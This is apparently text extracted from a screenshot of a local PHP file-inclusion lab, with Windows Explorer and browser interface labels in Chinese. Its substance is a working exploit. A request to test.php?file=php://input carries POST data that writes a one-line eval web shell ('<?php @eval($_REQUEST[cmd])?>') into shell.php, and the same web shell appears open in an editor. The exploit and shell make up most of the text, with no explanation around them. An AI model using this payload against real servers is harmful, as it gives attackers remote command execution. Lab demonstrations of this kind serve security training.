 localhost/test.php?file=php:%25
localhost/test.php?file=php://input
WWW
文件 主页 共享 查看
此电脑 › 本地磁盘 (D:) › phpstudy_pro › WWW
搜索"WWW"
iso
WWW
本地磁盘 (D:)
文件包含漏洞
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
名称 修改日期 类型 大小
1.txt 2020/6/5 12:51 文本文档 1 KB
index.html 2019/9/3 14:30 Firefox Document 3 KB
shell.php 2020/6/6 0:54 PHP 文件 1 KB
test.php 2020/6/5 23:03 PHP 文件 1 KB
4 个项目 选中 1 个项目 29 字节
D:\phpstudy_pro\WWW\shell.php - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
shell.php
1 <?php @eval($_REQUEST[cmd])?>
Line 1, Column 1 Tab Siz
查看器 控制台 调试器 网络 样式编辑器 性能
Load URL
http://localhost/test.php?file=php:%2f%2finput
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_REQUEST[cmd])?>');?>